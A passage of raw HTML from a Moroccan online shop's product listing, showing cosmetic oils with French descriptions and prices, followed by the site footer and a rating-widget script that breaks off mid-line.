</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3243,&quot;item_id&quot;:3243,&quot;item_name&quot;:&quot;Huile De Jojoba&quot;,&quot;sku&quot;:3243,&quot;price&quot;:30,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3243,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-de-jojoba\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:39,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3240 status-publish last instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-de-ricin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile De Ricin" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-de-ricin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-1000x1000.png" width="1000" height="1000" alt="Huile De Ricin" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3240" data-quantity="1" data-product_id="3240" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile De Ricin&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-de-ricin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile De Ricin</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32410" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-ricin-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>72,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile De Ricin Il prévient les rides grâce à sa forte concentration d'antioxydants qui combattent les radicaux libres dans votre corps. Il est…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-de-ricin/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3240" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile De Ricin&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile De Ricin" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3240" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3240,&quot;item_id&quot;:3240,&quot;item_name&quot;:&quot;Huile De Ricin&quot;,&quot;sku&quot;:3240,&quot;price&quot;:28,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3240,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-de-ricin\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:40,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3766 status-publish first instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-de-sesames/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile De Sésames" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-de-sesames/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-1000x1000.png" width="1000" height="1000" alt="Huile De Sésames" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3766" data-quantity="1" data-product_id="3766" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile De Sésames&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-de-sesames/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile De Sésames</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-37670" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/Huile-de-sésames-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile De Sésames Il est antioxydant, il peut donc lutter contre les dommages causés par les radicaux libres ou les molécules instables qui…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-de-sesames/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3766" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile De Sésames&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile De Sésames" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3766" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3766,&quot;item_id&quot;:3766,&quot;item_name&quot;:&quot;Huile De S\u00e9sames&quot;,&quot;sku&quot;:3766,&quot;price&quot;:32,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3766,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-de-sesames\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:41,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3279 status-publish instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-grain-de-lin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile Grain De Lin" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-grain-de-lin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-1000x1000.png" width="1000" height="1000" alt="Huile Grain De Lin" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3279" data-quantity="1" data-product_id="3279" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile Grain De Lin&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-grain-de-lin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile Grain De Lin</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32800" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-grain-de-lin-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>104,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile Grain De Lin Il a de forts effets hydratants, nourrissants et adoucissants en raison de la teneur élevée en acides gras insaturés.…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-grain-de-lin/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3279" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile Grain De Lin&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile Grain De Lin" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3279" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3279,&quot;item_id&quot;:3279,&quot;item_name&quot;:&quot;Huile Grain De Lin&quot;,&quot;sku&quot;:3279,&quot;price&quot;:32,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3279,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-grain-de-lin\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:42,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
</ul>
</div></main></div></div></div>										<footer id="colophon" class="site-footer has-border">
					<div class="footer-extra footer-extra__col-3">
	<div class="footer-container durotan-container">
		<div class="footer-extra__wrapper">
							<div class="footer__items footer__items--left">
							<div class="footer-language">
			<div class="durotan-language durotan-language--list-dropdown">
				<div class="dropdown"><span class="current"><span class="selected">Francais</span><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M0 9.6c0-0.205 0.078-0.409 0.234-0.566 0.312-0.312 0.819-0.312 1.131 0l13.834 13.834 13.834-13.834c0.312-0.312 0.819-0.312 1.131 0s0.312 0.819 0 1.131l-14.4 14.4c-0.312 0.312-0.819 0.312-1.131 0l-14.4-14.4c-0.156-0.156-0.234-0.361-0.234-0.566z"></path></svg></span></span><ul><li class="ar"><a href="https://abeilledemnat.com/language/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/">العربية</a></li>
	<li class="fr active"><a href="https://abeilledemnat.com/boutique/">Francais</a></li></ul></div>			</div>
		</div>
						</div>
							<div class="footer__items footer__items--center">
					<div class="footer-menu"><ul id="menu-footer-home-v5" class="footer-menu__wrapper nav-menu menu"><li id="menu-item-9346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9346"><a rel="privacy-policy" href="https://abeilledemnat.com/politique-de-confidentialite/">CONDITIONS GENERALES DE VENTE</a></li>
<li id="menu-item-9347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347"><a href="https://abeilledemnat.com/a-propos/">À Propos</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://abeilledemnat.com/nous-contacter/">Nous contacter</a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-9348"><a href="https://abeilledemnat.com/boutique/" aria-current="page">Boutique</a></li>
</ul></div>				</div>
							<div class="footer__items footer__items--right">
									</div>
					</div>
	</div>
</div>
<div class="footer-main footer-main__col-1">
	<div class="footer-container durotan-container">
		<div class="row">
							<div class="footer-main__items footer-main__items--center col-xs-12 col-sm-12 col-md-12">
					<div class="footer__copyright footer__copyright--text-uppercase">©2023 <strong>Abeille Demnat</strong>. All rights reserved</div>				</div>
					</div>
	</div>
</div>
									</footer>
								</div><!-- #page -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
							<!-- This site's ratings are powered by RatingWidget plugin v3.2.3 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "16cbbf2aac0c8041c9ced63dde12ec2a", huid: "480133",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"							});
														var options = {"urid":"3","theme":"star_flat_yellow","showInfo":false,"frequency":0,"isDummy":false,"lng":"fr","type":"star","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"advanced":{"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"font":{"hover":{"color":"#000000"},"bold":false,"italic":false,"color":"#000000","size":"12px","type":"inherit"},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"16px"},"text":{"rateAwful":"Horrible","ratePoor":"Mauvais","rateAverage":"Moyen","rateGood":"Bonne","rateExcellent":"Excellent","rateThis":"Noter","like":"J'aime","dislike":"N'aime pas","vote":"Vote","votes":"Votes","thanks":"Merci","outOf":"sur","weRecommend":"Nous vous recommandons"},"css":{"container":""}},"uarid":0,"url":"","img":"","title":"","rclass":"","size":"small","style":"flat_yellow","readOnly":false,"sync":true,"forceSync":false,"reVote":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"hideRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
														
							RW.initClass("collection-product", options);
							RW.initRating("96850", {title: "Miel au Cannelle 250g", url: "https:\/\/abeilledemnat.com\/produit\/miel-au-cannelle-250g\/"});RW.initRating("96770", {title: "Miel au Chocolat 250g", url: "https:\/\/abeilledemnat.com\/produit\/miel-au-chocolat-250g\/"});RW.initRating("96890", {title: "Miel au Gingembre 250g", url: "https:\/\/abeilledemnat.com\/produit\/miel-au-gingembre-250g\/"});RW.initRating("96810", {title: "Miel au Safran 250g", url: "https:\/\/abeilledemnat.com\/produit\/miel-au-safran-250g\/"});RW.initRating("100460", {title: "Miel Caroubier", url: "https:\/\/abeilledemnat.com\/produit\/miel-caroubier-1\/"});RW.initRating("100530", {title: "Miel Jujubier au Safran", url: "https:\/\/abeilledemnat.com\/produit\/miel-jujubier-au-safran-1\/"});RW.initRating("98970", {title: "Miel Multifleurs", url: "https:\/\/abeilledemnat.com\/produit\/miel-multifleurs-1\/"});RW.initRating("99930", {title: "Pack Casa", url: "https:\/\/abeilledemnat.com\/produit\/pack-ramadan\/"});RW.initRating("99990", {title: "Pack F\u00e8s", url: "https:\/\/abeilledemnat.com\/produit\/pack-ramadan-2\/"});RW.initRating("29810", {title: "Miel Eucalyptus", url: "https:\/\/abeilledemnat.com\/produit\/miel-eucalyptus\/"});RW.initRating("30140", {title: "Miel Fruits Sec", url: "https:\/\/abeilledemnat.com\/produit\/miel-fruits-sec\/"});RW.initRating("28970", {title: "Miel D\\'oranger", url: "https:\/\/abeilledemnat.com\/produit\/la-recette-royale\/"});RW.initRating("28900", {title: "Miel De Thym", url: "https:\/\/abeilledemnat.com\/produit\/miel-de-thym\/"});RW.initRating("29040", {title: "Miel Euphorbe Dghmous", url: "https:\/\/abeilledemnat.com\/produit\/miel-euphorbe-dghmous\/"});RW.initRating("36180", {title: "Miel Gen\u00e9vrier", url: "https:\/\/abeilledemnat.com\/produit\/miel-genevrier\/"});RW.initRating("29990", {title: "Miel Zaccum", url: "https:\/\/abeilledemnat.com\/produit\/miel-euphorbe\/"});RW.initRating("30330", {title: "Miel Lavande", url: "https:\/\/abeilledemnat.com\/produit\/miel-lavande\/"});RW.initRating("30310", {title: "Miel Herbes des Montagnes", url: 